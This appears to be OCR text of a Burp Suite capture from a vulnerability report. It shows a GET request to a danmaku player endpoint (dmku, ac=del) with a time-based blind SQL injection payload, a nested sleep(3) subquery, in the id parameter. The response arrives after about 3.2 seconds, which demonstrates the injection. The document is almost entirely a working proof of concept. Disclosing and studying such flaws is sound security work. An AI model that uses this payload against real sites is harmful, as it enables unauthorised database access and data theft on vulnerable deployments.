 Request
Pretty Raw Hex \n
1 GET /js/player/dmplayer/dmku/?ac=del&id=
(select(0)from(select(sleep(3)))v)&type=list HTTP/2
2 Host:
3 Cookie: PHPSESSID=fd2vsjn0okccum1nh9e3iesmn6
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
6 Cache-Control: max-age=0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10
11
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Sun, 26 May 2024 07:23:32 GMT
4 Content-Type: application/json; charset=utf-8
5 Access-Control-Allow-Origin: *
6 Strict-Transport-Security: max-age=31536000
7
8 {
"code":0,
"danmuku":[
]
}
Search
0 highlights
Inspector
Notes
Done
216 bytes | 3,192 millis